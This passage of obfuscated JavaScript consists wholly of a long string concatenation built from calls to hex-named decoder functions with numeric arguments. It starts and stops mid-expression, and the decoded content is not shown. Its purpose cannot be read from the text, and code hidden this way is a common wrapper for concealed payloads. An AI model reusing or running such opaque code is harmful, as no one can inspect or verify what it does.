3,0xb68,0xc3f)+_0x1eebb4(0x78c,0x69e,0x37e,0xa6f,0x9d4)+_0x2adaa5(0x4af,0x7c4,0x712,0x649,0x69f)+_0x1eebb4(0x63a,0x38b,0x3b7,0x89d,0x979)+_0x5b8805(0x57b,0x506,0x97e,0x305,0x56b)+_0x1eebb4(0x733,0x977,0x5eb,0x412,0xa5b)+_0x562dec(0x3fd,0x61e,0x17a,0x5d6,0x169)+_0x562dec(0x1000,0xd22,0xa77,0xbfe,0xfd4)+_0x2adaa5(0x495,0x1f2,0x5c0,0x63b,0x7e3)+_0x562dec(0x7e5,0x795,0x977,0xb7c,0xeed)+_0x562dec(0x1e3,0x739,0x186,0x3bc,0x672)+_0x2adaa5(-0x2b1,0x370,-0xc8,0x126,0x540)+_0x909a05(0x6a9,0xcab,0x9e7,0xc2a,0x688)+_0x5b8805(0x61a,0x75e,0x287,0x3f4,0x347)+_0x5b8805(0x561,0x20e,0x8f0,0x852,0x307)+_0x2adaa5(0x74f,0x854,0x2ab,0x52b,0x6bb)+_0x909a05(0x5ce,0xa61,0x866,0xab4,0x60e)+_0x562dec(0x4b6,0x682,0x28f,0x622,0x737)+_0x1eebb4(0x7bb,0x5d9,0x850,0xb87,0xb88)+_0x2adaa5(0x41f,0xa,-0x2ae,0x112,0x32f)+_0x1eebb4(0x48e,0x4a3,0x846,0x4c3,0x133)+_0x2adaa5(0x3e2,0x8d1,0x4a8,0x5d4,0xa5a)+_0x909a05(0x3f8,0x656,0x366,0x499,0x9d)+_0x5b8805(0x18a,0xab,-0x6e,0x5dc,0x43f)+_0x909a05(0x2c3,0x40a,0x304,0x511,0xb3)+_0x1eebb4(0x79d,0x438,0x58f,0x455,0x969)+_0x909a05(-0x46,0x579,0x3b2,0x2c3,0x4fe)+_0x1eebb4(0x8ec,0x57a,0x60e,0x945,0x604)+_0x1eebb4(0x989,0xbd2,0x66d,0x749,0xd1d)+_0x562dec(0xebc,0x9c2,0x769,0xbe1,0x7cd)+_0x2adaa5(0x2de,-0x1d9,-0x2d9,-0xff,0x33a)+_0x909a05(0x667,0x7e5,0x484,0x146,0x48)+_0x1eebb4(0x625,0x7dc,0x76b,0x76e,0x982)+_0x909a05(0xe9a,0xc07,0xa32,0xe09,0x88f)+_0x5b8805(0x38,-0x40a,0x471,0x33b,0x16a)+_0x2adaa5(0x15b,-0x303,-0x9f,-0x15b,-0xfb)+_0x2adaa5(-0x7a,0x49b,0x257,0x27c,0x5ac)+_0x562dec(0x890,0x6a7,0xac5,0x9ac,0xc10)+_0x909a05(0xb26,0x51d,0x8f6,0x973,0xc87)+_0x2adaa5(-0x2bc,-0x4f9,-0x434,-0x172,-0x2b1)+_0x562dec(0x9e4,0x5e3,0xb35,0x9c9,0x9e1)+_0x909a05(0x328,0x3df,0x381,0x4aa,0x2dc)+_0x562dec(0x3ca,0x5e6,0x72d,0x6a7,0x364)+_0x5b8805(0x48b,0x908,0x2d,0x877,0x5ae)+_0x909a05(0xb94,0xb5d,0x8f2,0x859,0x608)+_0x1eebb4(0x6bf,0x444,0xaad,0x3d3,0x2e8)+_0x1eebb4(0xba2,0xe88,0x8ca,0x727,0x8fa)+_0x1eebb4(0x6c4,0x553,0x8ad,0x512,0xa69)+_0x2adaa5(0x2f,0x349,0x2d3,0x4a9,0x408)+_0x5b8805(0x336,0x4c1,0x3db,0x10c,0x4b5)+_0x562dec(0x6d3,0x847,0xce,0x45f,0xb0)+_0x5b8805(0x160,-0x2a4,-0x305,-0x1bd,-0x1e)+_0x5b8805(0xd1,-0x323,-0x344,0xf0,0x3bd)+_0x1eebb4(0x597,0x840,0x1d8,0x370,0x242)+_0x562dec(0x1ca,0x6a6,0x123,0x55b,0x82f)+_0x562dec(0x8c7,0xc14,0xb86,0xc58,0x9df)+_0x5b8805(0x3fb,0x7a1,0x7d2,0x177,0x4fd)+_0x1eebb4(0x76c,0x5b7,0x9d6,0x6f0,0x7ba)+_0x1eebb4(0x91e,0x4fc,0x6a9,0xbd7,0xb3b)+_0x909a05(0x4ca,0x67e,0x2e2,-0x4c,0x2f8)+_0x5b8805(0x1bd,0x200,-0x186,0x434,0x64)+_0x562dec(0x6c2,0x783,0x56c,0x3e5,0x6ac)+_0x2adaa5(0x9ef,0x563,0x6d4,0x6b7,0x851)+_0x5b8805(0x377,0x406,0x474,0x4ee,0x5bd)+_0x562dec(0xc5e,0x5cc,0x8a6,0x8bb,0x651)+_0x909a05(0xed4,0xab8,0xa63,0x934,0xa6c)+_0x2adaa5(0x2da,0x203,0x49a,0x1ac,0x100)+_0x909a05(0x721,0x605,0x302,0x2cd,0x279)+_0x909a05(0xb29,0x9e0,0x9bb,0xde6,0xb02)+_0x5b8805(0x582,0x978,0x109,0x2f3,0x74c)+_0x1eebb4(0x911,0x9da,0xd46,0x693,0x692)+_0x2adaa5(0x3c9,0x622,0x609,0x45e,0x3c4)+_0x2adaa5(0x609,0x132,0x6d3,0x28b,0x333)+_0x909a05(0x14,0x2b2,0x31a,0x43d,0x24c)+_0x909a05(0xe72,0x82a,0xa3a,0xc0d,0x890)+_0x909a05(0x707,0xa33,0xaa1,0x8bc,0xe9b)+_0x562dec(0xa31,0x9cd,0xe2a,0xaef,0x82f)+_0x1eebb4(0x90d,0x579,0x4a8,0xa83,0x48b)+_0x562dec(0x679,0xe06,0xe16,0xa15,0xbcb)+_0x5b8805(0x426,0x2f9,0x3f7,0x776,0x7aa)+_0x1eebb4(0x87e,0xad1,0x8f3,0x6b2,0xc07)+_0x562dec(0xa9e,0x5e5,0xd55,0x940,0x8ed)+_0x1eebb4(0xb44,0xdac,0xcf4,0xed4,0xf3e)+_0x5b8805(0x636,0x766,0x77e,0x985,0x8df)+_0x562dec(0x6ea,0xa07,0x7d4,0x67a,0x2b5)+_0x1eebb4(0xc9c,0x1076,0xc6a,0xa0c,0x1096)+_0x2adaa5(0x568,0x26e,0x66d,0x319,0x633)+_0x562dec(0xb93,0xbba,0x85f,0xba9,0xc17)+_0x2adaa5(0x51e,-0x218,-0x11f,0x234,0x49)+_0x1eebb4(0x5e5,0xa10,0x765,0x549,0x759)+_0x1eebb4(0x7de,0x5b0,0x64a,0x978,0x653)+_0x1eebb4(0x54d,0x897,0x623,0x40a,0x377)+_0x2adaa5(0x223,0xcc,-0x4c9,-0x159,-0x41)+_0x5b8805(0x639,0x341,0x41f,0x9aa,0xa0a)+_0x2adaa5(-0x3ed,-0x112,-0xe7,-0x1cd,0x165)+_0x5b8805(0x271,0x4d2,0x7a,0x410,0x5db)+_0x909a05(0x619,0x93c,0x641,0x37c,0x456)+_0x562dec(0xcd6,0xa0e,0x9b6,0xbaf,0xc94)+_0x2adaa5(0x44f,0x287,0x2ea,0x232,0x553)+_0x909a05(0x496,0x428,0x6bb,0x486,0x8e7)+_0x1eebb4(0x7bd,0x87b,0x43a,0xb62,0x80d)+_0x2adaa5(-0x4d3,0x1ab,-0x4d4,-0xd4,-0x3cd)+_0x2adaa5(0x100,0x77c,0x4e8,0x499,0xc7)+_0x5b8805(0x346,0x6e2,0x5,0x7,0x67d)+_0x909a05(0x77f,0x988,0x684,0x4f8,0x529)+_0x1eebb4(0x5ad,0x6d6,0x679,0x413,0x7a7)+_0x2adaa5(0xe6,0x32,-0x33c,0xae,-0x2ee)+_0x2adaa5(0x363,-0xb9,0x77e,0x342,0x4bc)+_0x909a05(0x636,0x748,0x4b8,0x6b1,0xbf)+_0x1eebb4(0xa18,0x7de,0x93a,0xb37,0xcb6)+_0x909a05(0x3d9,0x47a,0x308,0x614,-0x27)+_0x562dec(0x8d3,0x6d6,0xaf4,0x7ca,0x651)+_0x2adaa5(-0x155,0x4a9,0x18,0x31,-0x234)+_0x562dec(0xa5f,0x8ee,0xc1b,0x7f7,0xa4a)+_0x5b8805(-0x10,-0x434,0x2ec,0x2a4,-0x24e)+_0x562dec(0x24a,0x687,0x404,0x417,0x28a)+_0x2adaa5(-0x19c,0x2f3,0x3a,0x2d,0x494)+_0x2adaa5(0x9b,0x636,0x193,0x2f0,-0x27)+_0x562dec(0x917,0xd82,0x902,0xacc,0xcf7)+_0x1eebb4(0x767,0x314,0xa11,0x683,0x464)+_0x1eebb4(0x5d7,0x6e5,0x491,0x945,0x50f))+(_0x5b8805(0x2b4,0x48b,0x237,0xde,0x2ad)+_0x5b8805(0x17c,0x4a7,-0x12b,0x3a1,0x4f3)+_0x909a05(0x5a7,0x561,0x2de,0x5f8,0xbc)+_0x1eebb4(0xad5,0xcb7,0xd2f,0xa73,0xa3e)+_0x562dec(0x5ac,0x817,0xc43,0x8d0,0x975)+_0x562dec(0xba4,0x1045,0xcb3,0xc97,0xca5)+_0x2adaa5(0x8a8,0x78d,0x4f4,0x600,0x699)+_0x2adaa5(0x1ce,-0x38c,0x322,-0xb0,0x9a)+_0x909a05(0x8d4,0x6b5,0x671,0x268,0xa53)+_0x909a05(-0x2c,0x6fb,0x375,0x60b,0x7b6)+_0x909a05(0xdca,0x8bb,0xb01,0x8d8,0xbf7)+_0x5b8805(0x583,0x916,0x611,0x818,0x543)+_0x562dec(0x90f,0x924,0x95a,0x815,0x610)+_0x1eebb4(0x50c,0x729,0x256,0x76c,0x1aa)+_0x5b8805(0x375,0x34d,0x40a,0x7ea,0x42b)+_0x909a05(0x674,0x9c3,0x734,0x8b3,0x713)+_0x1eebb4(0xa96,0xe28,0x74f,0xac2,0xda1)+_0x909a05(0x8ee,0x24c,0x61a,0x7ce,0x867)+_0x5b8805(0xe4,-0x39e,0x2ba,-0x9b,-0x193)+_0x909a05(0x955,0x1fa,0x548,0x18f,0x6eb)+_0x1eebb4(0xada,0xf53,0xa34,0x95b,0xded)+_0x2adaa5(-0x68,0x165,0x1c9,0x22f,0x17d)+_0x909a05(0xa2d,0x978,0xaea,0x7a9,0xdd3)+_0x2adaa5(0x3b7,0x2f7,-0x1e9,0x33,-0xce)+_0x562dec(0xaeb,0x801,0xe6a,0xbae,0xd38)+_0x2adaa5(-0x176,0x300,0x153,0x280,0x19b)+_0x1eebb4(0x726,0x70a,0x9c2,0x81a,0x2bd)+_0x562dec(0xa97,0x88b,0x45b,0x7e6,0x7f7)+_0x5b8805(0x250,0x1fe,0x31d,0x678,0xaa)+_0x1eebb4(0x5f0,0x309,0x171,0x6b2,0x4b9)+_0x909a05(0x933,0x56d,0x9a1,0xd97,0xca9)+_0x2adaa5(0x22e,0x192,0x233,0x267,0x113)+_0x2adaa5(-0x368,0x23d,-0x190,-0x17b,-0x14)+_0x909a05(0x4ba,0x59f,0x7cc,0x6be,0x4d9)+_0x909a05(0x253,0x9d4,0x5e1,0x8b5,0x7a7)+_0x909a05(0x652,0x8fd,0x890,0xb33,0x877)+_0x562dec(0xd98,0xf2f,0xc9f,0xb57,0xb6c)+_0x562dec(0x68e,0xe0a,0xb1d,0xad6,0x709)+_0x5b8805(0x223,0x3b9,-0x154,0xea,-0x1d9)+_0x2adaa5(0xa08,0x91b,0x695,0x655,0x4d6)+_0x2adaa5(0x3e0,0x370,0x1e6,-0x56,-0xec)+_0x5b8805(0x1b7,0x1f0,0x75,-0x8e,-0x105)+_0x1eebb4(0x720,0x859,0x784,0x33e,0xb00)+_0x2adaa5(-0x121,0x4d0,0x369,0x16f,-0x194)+_0x2adaa5(-0x7a,0x169,-0x209,-0x1c5,-0x508)+_0x1eebb4(0x9fa,0xd3e,0xd0b,0x929,0x70e)+_0x2adaa5(0xdd,0x4fb,0x5f0,0x47e,0x2e4)+_0x2adaa5(0x8c0,0x77b,0x554,0x492,0x3f9)+_0x5b8805(0x77e,0x313,0x963,0xad4,0x722)+_0x909a05(0x855,0x9bb,0x756,0x719,0x6df)+_0x2adaa5(-0x10c,0x288,0xc5,-0x18b,0x126)+_0x909a05(0xd45,0xbb3,0xb3a,0xdf4,0xc11)+_0x909a05(0x30a,0xd8,0x44c,0xf3,-0x22)+_0x1eebb4(0xa76,0x897,0x64d,0x8c9,0x693)+_0x909a05(0x4f4,0x9f6,0x68e,0x81e,0x73c)+_0x2adaa5(-0xe3,0x30,0xe3,0x209,-0x15d)+_0x5b8805(0x40e,0x4cd,0x45c,0x2ed,0x7db)+_0x5b8805(0x1d0,0x540,0x4d1,0x14b,0x583)+_0x909a05(0xc94,0xac1,0xab1,0x949,0x916)+_0x2adaa5(0x779,0x1b5,0x1f9,0x3fe,0x7f6)+_0x2adaa5(0x146,-0x3e9,-0x51b,-0x9c,-0x219)+_0x562dec(0x50d,0x88,0x757,0x4b4,0x799)+_0x2adaa5(-0x2ad,-0xe0,-0x8b,-0x121,-0x346)+_0x562dec(0x179,0x6ec,-0x14,0x3b4,0x27a)+_0x5b8805(0x2bd,0x5ef,-0x155,0x54b,-0x130)+_0x909a05(0x6d1,0xa18,0x5aa,0x16f,0xa2e)+_0x5b8805(0x43d,0x60,0x5c4,0x71c,0x275)+_0x909a05(0x632,0x9bf,0xaa7,0xd44,0xae6)+_0x1eebb4(0xb66,0x6f3,0x6f8,0xb29,0xdf8)+_0x562dec(0xb00,0xe49,0xdb1,0xbb7,0xb20)+_0x909a05(0x34a,0x70e,0x3c2,0x13d,0x43d)+_0x1eebb4(0x900,0xabc,0x712,0x589,0xd30)+_0x562dec(0x859,0x553,0x79f,0x627,0x736)+_0x909a05(0xb50,0xd0c,0x94e,0x5a8,0xbe6)+_0x909a05(0x40a,0x56d,0x35f,0x1fd,0x255)+_0x1eebb4(0xb0c,0x937,0xacc,0xdae,0xb28)+_0x1eebb4(0x671,0x71e,0x5b0,0x802,0x8e2)+_0x5b8805(0x4c5,0x90,0x7e9,0x89f,0x191)+_0x5b8805(0x51a,0x3c7,0x8f5,0x5a8,0x265)+_0x909a05(0xa87,0x635,0x86c,0x5a8,0xbb5)+_0x562dec(0x844,0xbf6,0x1039,0xbce,0xada)+_0x562dec(0x65f,0xdf7,0x9b4,0xa51,0xb1f)+_0x909a05(0x608,-0xfc,0x352,0x160,0x790)+_0x909a05(0xa52,0xc1d,0xbd8,0xcfb,0xf73)+_0x909a05(0x5a7,0x33d,0x4c8,0x915,0x257)+_0x2adaa5(0x564,0x8da,0x852,0x646,0x735)+_0x1eebb4(0xb1d,0x904,0x823,0x734,0xdf1)+_0x2adaa5(0x3a7,0x47a,0x64d,0x25c,0x376)+_0x562dec(0x7bb,0x886,0xbef,0x998,0xb1f)+_0x1eebb4(0xd06,0xd51,0xe8e,0x890,0xef7)+_0x2adaa5(-0x86,-0xbc,0x2f8,0x65,0x43a)+_0x2adaa5(0x276,0x5aa,0x33,0x13f,-0x26c)+_0x909a05(0x6a5,0xe18,0x9fe,0x739,0x9dc)+_0x2adaa5(0x33f,0x610,0x57e,0x5ba,0x58d)+_0x1eebb4(0x750,0xb3d,0x5f6,0x428,0x8ac)+_0x2adaa5(0xa4,0x370,-0xdd,-0x5e,0x31f)+_0x562dec(0xca9,0x8a0,0xb7b,0xa28,0xbf4)+_0x909a05(0x819,0x898,0x587,0x3d0,0x67e)+_0x2adaa5(0x4c1,0x988,0x1d6,0x640,0x6d8)+_0x909a05(0x8b3,0xad8,0x862,0xa9f,0xad7)+_0x5b8805(0x39b,0x11e,0x5b8,0x450,-0x44)+_0x909a05(0xb9d,0x93f,0x875,0x537,0x4e7)+_0x2adaa5(0x167,0x202,-0x3a1,0xe0,-0x3a)+_0x1eebb4(0x79a,0x9c6,0x582,0x35a,0x331)+_0x2adaa5(0x1fc,-0xa9,0x434,0xaf,0x284)+_0x5b8805(0x499,0x1a1,0x7b5,0x53b,0x533)+_0x5b8805(0x20f,0x4ee,-0x65,-0x1c2,0x437)+_0x909a05(0x355,0x215,0x580,0x7c2,0x280)+_0x2adaa5(0x4e8,0x3cb,0x283,0x555,0x3e2)+_0x562dec(0x5b7,0xa8c,0x9de,0x9d3,0xaeb)+_0x909a05(0x823,0x577,0x4cf,0x5c3,0x94)+_0x909a05(0x6bd,0x48,0x4ae,0x470,0x4e3)+_0x2adaa5(0x56,0x1a7,0x577,0x13b,-0x1d0)+_0x2adaa5(0x513,0x3c8,0x4b7,0x26e,0xfd)+_0x1eebb4(0xcea,0xc4f,0xde1,0x97d,0xaea)+_0x5b8805(0x693,0x683,0x514,0x72f,0x7bb)+_0x1eebb4(0x6ec,0xa9b,0x338,0x569,0x328)+_0x909a05(0x91,0x69d,0x3de,0x589,0x5e2)+_0x1eebb4(0xd01,0xb75,0xac0,0xb7e,0xf1b)+_0x909a05(0x70a,0x5ff,0x638,0x80f,0x738)+_0x5b8805(0x463,0x1cb,0x181,0x3ee,0x51f)+_0x562dec(0x944,0x659,0x6a3,0xaad,0xd5a)+_0x5b8805(0x5a5,0x2b3,0x488,0x8a0,0x1cc)+_0x562dec(0x737,0x9c0,0xa74,0x65d,0x68e)+_0x1eebb4(0x7d6,0x6e7,0xa64,0xc54,0x670)+_0x562dec(0xb69,0x5ed,0x3fe,0x779,0x640)+_0x2adaa5(0x8c3,0x260,0x66c,0x6e7,0x65a)+_0x5b8805(0x445,0x8e,0x5ad,0x867,-0x37)+_0x1eebb4(0x6ba,0x6a0,0x512,0x79b,0x6f1)+_0x1eebb4(0x895,0x54e,0x539,0x65d,0x83e)+_0x2adaa5(-0x7,0x300,0x139,0xe4,0x470)+_0x909a05(0x87a,0x790,0x4fd,0x169,0x3ba)+_0x562dec(0x904,0x509,0x9a0,0x8ae,0xd0c)+_0x909a05(0x8fe,0x92a,0xb5b,0x7fd,0xe88)+_0x909a05(0x85e,0x1003,0xbe1,0x9ca,0xb7a)+_0x1eebb4(0x51d,0x3b1,0x35c,0x324,0x7b5)+_0x562dec(0x49b,0x68e,0x4e4,0x523,0x579)+_0x5b8805(0x114,0x1d,-0x195,-0x5,0x493)+_0x562dec(0x1a3,0x43d,0x32,0x3f5,0x5d8)+_0x909a05(0xa51,0x570,0x9ce,0x9a5,0x909)+_0x909a05(0xc33,0xf35,0xb28,0xe7b,0xddb)+_0x562dec(0x9c5,0xf31,0x6a6,0xac9,0xe88)+_0x2adaa5(-0x4ec,0xee,0x270,-0xa5,-0x4d7)+_0x562dec(0x9bc,0x657,0xb3c,0x7df,0x8ed)+_0x562dec(0x8a,0x6b4,0x2c7,0x3a9,0x4e2)+_0x909a05(0x406,0x510,0x35e,0x72f,0x40b)+_0x1eebb4(0x8d4,0x4c1,0x6fe,0xb96,0x7c0)+_0x562dec(0xc1b,0x74d,0x41f,0x877,0x8d4)+_0x562dec(0x939,0xc97,0x764,0x8e9,0x85e)+_0x1eebb4(0x71c,0x485,0x4e8,0x4e1,0x75c)+_0x5b8805(0x20e,0x624,0x615,-0x25d,-0xcd)+_0x1eebb4(0xa38,0xd30,0xb45,0x9d7,0xd7a)+_0x1eebb4(0xb51,0x8da,0xf60,0x702,0xdbd)+_0x1eebb4(0x933,0xb74,0x5ae,0x53a,0x9c7)+_0x5b8805(0x503,0x10a,0x775,0x110,0xc7)+_0x2adaa5(-0xe5,-0x1af,0x26,0x16,0x2dd)+_0x1eebb4(0x9d9,0xe3d,0x5bb,0x93c,0xc97)+_0x5b8805(0x237,0x482,0x197,0x6a7,0xa8)+_0x909a05(0xb3b,0xbc6,0x9d3,0x93f,0xdf1)+_0x909a05(0xbd8,0xcd3,0xb75,0x894,0xcb5)+_0x909a05(0x25a,0x754,0x434,-0x4e,0x219)+_0x2adaa5(0x4b0,0x5d,-0x134,0x82,0x4d1)+_0x2adaa5(0x795,0x3e7,0x63c,0x443,0x860)+_0x2adaa5(0x1b7,-0x131,-0x32b,-0x16a,0x235)+_0x562dec(0x5a2,0x5d0,0x5da,0x85b,0xb77)+_0x909a05(0x8b9,0xe1b,0xa18,0xbad,0x8c8)+_0x909a05(0x1c,0x18c,0x373,0x1f4,0x594)+_0x5b8805(0x2c7,0x279,0x397,0x521,0x19b)+_0x2adaa5(0x792,0x64a,0x6a5,0x3d7,0x850)+_0x562dec(0x22c,0x6df,0x59f,0x4db,0x33e)+_0x562dec(0xe3f,0x8cf,0x907,0xbd6,0x75d)+_0x909a05(0x67e,0x475,0x7e0,0x3bf,0x448)+_0x1eebb4(0x667,0x7a3,0x33f,0x4c4,0x326)+_0x1eebb4(0x90c,0xcf7,0xad9,0x918,0x689)+_0x562dec(0x320,0x2bf,0x49,0x444,0x130)+_0x562dec(0xd41,0x9f1,0xcbd,0xbac,0x759)+_0x909a05(0x6c4,0x83b,0x8e0,0xb0b,0xd12)+_0x5b8805(0x2ac,0x3de,0x12,0x54a,0x2c6)+_0x562dec(0x70d,0x65b,0xbcc,0x856,0x811)+_0x5b8805(0x787,0x651,0xb3c,0x388,0x865)+_0x562dec(0xc8c,0x79c,0xdad,0xb8e,0xea6)+_0x909a05(0x4cb,0x803,0x611,0x5bb,0x4d0)+_0x5b8805(0x166,0x43,-0x15f,-0x7b,-0x1fc)+_0x1eebb4(0x490,0x5af,0x75a,0x346,0x49f)+_0x5b8805(0x6db,0x66a,0x8fc,0x50c,0x601)+_0x2adaa5(-0x267,0x229,-0x1f7,0x27,-0x2b2)+_0x5b8805(0x586,0x61d,0x932,0x855,0x1e5)+_0x2adaa5(0x2e2,0x6af,0xaee,0x669,0x782)+_0x5b8805(0x15b,0x1f3,-0x159,0x382,-0x2c9)+_0x2adaa5(0x62c,0x6ea,0x3fb,0x3dc,0x27e)+_0x909a05(0x85c,0x72b,0x90c,0xc0f,0xc0d)+_0x562dec(0xddf,0xb53,0x873,0xae4,0xea1)+_0x2adaa5(0xdc,-0x24d,0xd0,0xd2,-0x3a3)+_0x562dec(0xa5b,0x9ca,0x9b9,0xbe3,0xc45)+_0x909a05(0xd88,0xc6f,0xa64,0xa20,0xa6a)+_0x5b8805(0xb3,0x4a,0x31e,0x12c,0x1cf)+_0x909a05(0x899,0x582,0x65e,0x7f9,0x715)+_0x2adaa5(0x6e,0x500,0x70,0xce,0x338)+_0x5b8805(0x7a9,0x853,0x441,0xc1b,0x84e)+_0x562dec(0xbe5,0xc51,0x948,0x8ce,0x75d))+(_0x562dec(0x8ff,0x8c9,0xb48,0xc16,0x8bc)+_0x2adaa5(0x6ba,0x295,0x5be,0x37b,0x444)+_0x2adaa5(0x1e3,0x3e3,0x6b5,0x58b,0x83b)+_0x909a05(0x100f,0x73e,0xb9d,0xd5f,0x8e1)+_0x1eebb4(0x4d0,0x25f,0x7fe,0x8fc,0x20c)+_0x2adaa5(-0xa8,-0x258,0x366,0xed,-0x304)+_0x909a05(0x8ec,0x604,0x46b,0xb6,0x18d)+_0x1eebb4(0x95f,0x713,0x5da,0xb66,0x5ad)+_0x909a05(0x6f8,0xad1,0xa44,0xe01,0x97f)+_0x909a05(0x335,0x1ea,0x58b,0x46f,0x130)+_0x909a05(0x776,0x216,0x5c5,0x3a0,0x9de)+_0x562dec(0xe98,0xf2f,0x868,0xbd0,0xab1)+_0x2adaa5(0x1e0,0x19d,-0x71,0x39e,-0x3d)+_0x1eebb4(0xb4a,0x972,0x6c9,0xe22,0xe7c)+_0x2adaa5(0x175,-0x81,-0x42,-0x48,-0xe3)+_0x5b8805(0x318,-0x129,-0x10b,0x64a,0x2c3)+_0x2adaa5(0x4dc,0x20e,0x3d7,0x36c,-0x99)+_0x2adaa5(0x347,-0x14,0x6ec,0x28c,0x33c)+_0x1eebb4(0xcb2,0x1137,0xeef,0xdb5,0xea4)+_0x1eebb4(0x4b3,0x489,0x19c,0x84b,0x179)+_0x562dec(0xa40,0xb1a,0xf1e,0xab1,0xa5a)+_0x909a05(0x61b,0x4dd,0x347,0x772,0x67c)+_0x2adaa5(0x70,0x76c,0x5ed,0x45c,0x1ae)+_0x562dec(0x97d,0x363,0x2cf,0x74a,0x54d)+_0x562dec(0xba0,0x478,0x3fa,0x791,0x8f1)+_0x909a05(0x7a5,0x84a,0x49e,0x6df,0x50)+_0x2adaa5(0x715,0x4d8,0x4bf,0x598,0x23b)+_0x5b8805(0x851,0x7c9,0xcd1,0xbf1,0x65d)+_0x2adaa5(-0x595,-0x5d1,-0x57,-0x180,-0x5a2)+_0x2adaa5(0x218,0x738,0x4c3,0x611,0x9b4)+_0x2adaa5(0x23b,0x24a,-0xe6,-0x15e,0x263)+_0x1eebb4(0xbc1,0xbc5,0xdef,0xd7c,0xe99)+_0x562dec(0xb3a,0xcfe,0xb66,0xb97,0xf57)+_0x562dec(0xb4e,0xabb,0x7f1,0xa7e,0xb22)+_0x2adaa5(0x10,0x639,0xde,0x3ff,0x78b)+_0x2adaa5(0x5d1,0x596,0x3a1,0x4f4,0x169)+_0x2adaa5(0x749,0x29a,0x188,0x310,-0x7f)+_0x5b8805(0x1c3,0x386,-0xbc,0xcf,0x62)+_0x2adaa5(0x406,0x9e0,0x643,0x6e1,0x5cd)+_0x1eebb4(0x5cb,0x381,0x47a,0x56d,0x470)+_0x2adaa5(-0x2c9,0x444,-0x384,0xc5,0x3e)+_0x1eebb4(0x5ef,0x922,0x944,0x1a5,0x8bc)+_0x909a05(0x6f5,0x6f4,0x80b,0x424,0xa1b)+_0x909a05(-0x7f,0x3df,0x36b,0x2fd,0x40)+_0x5b8805(0x607,0x469,0x424,0x3e8,0x5d5)+_0x5b8805(0x27f,0x6d5,0x386,0x3e0,-0x70)+_0x1eebb4(0x803,0x793,0x4f2,0x665,0x500)+_0x562dec(0xa81,0xaf8,0x830,0x6ee,0x29c)+_0x562dec(0x9b4,0xbe7,0x9dc,0x9dd,0x8de)+_0x909a05(0xa22,0xf06,0xbc8,0xf11,0xc4c)+_0x562dec(0x3cb,0xbd9,0xb42,0x796,0x711)+_0x909a05(0x102,0xe5,0x2e0,0xf1,0x614)+_0x2adaa5(0x103,0x86,0x75c,0x4b8,0x621)+_0x2adaa5(0x29b,-0x85,0x3d0,0x212,0x49)+_0x5b8805(0x1bc,-0x1ac,-0x24a,0x576,-0xd9)+_0x562dec(0x29,0x8a1,0x3fc,0x445,0x3c4)+_0x909a05(0x4fa,0x4de,0x899,0xa1f,0x76d)+_0x2adaa5(0x252,0x31d,0x1e6,0x218,0x59c)+_0x909a05(0x787,0x27f,0x4c4,0x90e,0x61a)+_0x2adaa5(0x3f8,0x376,0x3ab,0x483,0x731)+_0x5b8805(0x216,0x1fb,0x601,0x38f,0x58c)+_0x5b8805(0x256,-0x134,0x85,0x616,0x6a4)+_0x5b8805(0x66a,0x219,0x7bc,0x39b,0x2e8)+_0x1eebb4(0xb48,0xf4c,0xea5,0xd9b,0xb23)+_0x2adaa5(0x640,0x24f,0x24e,0x4bc,0x482)+_0x5b8805(0x284,0x64c,0x1d2,0x4c5,-0x4a)+_0x1eebb4(0x923,0x741,0xad2,0x822,0xa4d)+_0x909a05(0x1a7,0x4ef,0x54d,0x4a2,0x312)+_0x909a05(0x6ab,0x894,0x819,0x42c,0x3a3)+_0x1eebb4(0x917,0x498,0x505,0xc93,0xce0)+_0x562dec(0xac1,0xca5,0xcf3,0xc86,0x10ca)+_0x5b8805(0x33c,0x40c,0x3fd,0x71,0x612)+_0x1eebb4(0x903,0x494,0xd6e,0x5aa,0xa72)+_0x562dec(0x939,0x81a,0xca4,0xc94,0x8fe)+_0x1eebb4(0x919,0x967,0x67a,0xca1,0x78e)+_0x562dec(0x907,0x5a1,0x6a2,0x6c0,0x607)+_0x562dec(0x66c,0x5f2,0x6d3,0x522,0x573)+_0x2adaa5(0x61e,0xa17,0x40a,0x624,0x7d9)+_0x562dec(0x73e,0xb1b,0xc89,0xa75,0x8a2)+_0x1eebb4(0x815,0x7cc,0xa37,0xb3b,0xadb)+_0x562dec(0xab5,0xee5,0xd2a,0xc96,0xfb0)+_0x1eebb4(0x795,0x59a,0x775,0x87f,0x8b2)+_0x5b8805(0x73c,0x8f4,0x956,0x56d,0x8d7)+_0x562dec(0x718,0x895,0x90,0x48e,0x602)+_0x2adaa5(-0x10,0x15d,-0x382,-0x77,0x334)+_0x909a05(0x5f7,0x987,0x7fd,0x67f,0x9c7)+_0x2adaa5(0x1dd,-0x7b,0x618,0x30b,-0x165)+_0x909a05(0xb4f,0x6ad,0x6db,0xa56,0x997)+_0x2adaa5(-0x8e,0x238,0x37,-0xf2,-0x95)+_0x2adaa5(0x6e7,0x969,0xa37,0x65b,0x6d6)+_0x5b8805(0x69a,0x49c,0x2ba,0x938,0x400)+_0x5b8805(0x833,0x73d,0x494,0xbdd,0xa20)+_0x2adaa5(0x686,0x305,0x3b8,0x3db,0x3d7)+_0x2adaa5(-0xad,-0x307,-0x307,-0x1d3,-0x21)+_0x909a05(0x6fb,0x19d,0x4b9,0x537,0x347)+_0x909a05(0x142,0x114,0x520,0x757,0x28d)+_0x562dec(0x58c,0xb66,0x56b,0x9df,0x969)+_0x909a05(0x3be,0x1eb,0x412,0x156,0x432)+_0x1eebb4(0x80e,0x6a3,0x924,0xa4a,0x83f)+_0x909a05(0x80a,0x4f7,0x56a,0x6dc,0x7ac)+_0x5b8805(0x85e,0x46c,0x7fe,0x968,0xa71)+_0x562dec(0x3c5,0x527,0x785,0x829,0x6d4)+_0x1eebb4(0x587,0x5ab,0x950,0x789,0x9b3)+_0x1eebb4(0xbd8,0xc76,0xbbe,0x952,0xcd1)+_0x1eebb4(0x6e3,0x36e,0xa05,0x857,0x778)+_0x909a05(0xb84,0x511,0x867,0x435,0x65a)+_0x5b8805(0x93,0xd5,0x66,0xed,0x292)+_0x562dec(0xac2,0xf03,0x8e8,0xc5b,0x88d)+_0x1eebb4(0xbae,0xd38,0xf8b,0xb4c,0xb07)+_0x1eebb4(0xa6a,0xb39,0x6e3,0x68e,0x8f8)+_0x5b8805(0x86c,0x6c6,0x61b,0x8d8,0xc22)+_0x562dec(0x547,0x9f9,0x975,0x727,0x7e6)+_0x1eebb4(0x51b,0xee,0x216,0x73b,0x32c)+_0x5b8805(0x374,0x65d,0x7aa,0x1e9,0x697)+_0x5b8805(0x557,0x156,0x8b6,0x5d4,0x2e1)+_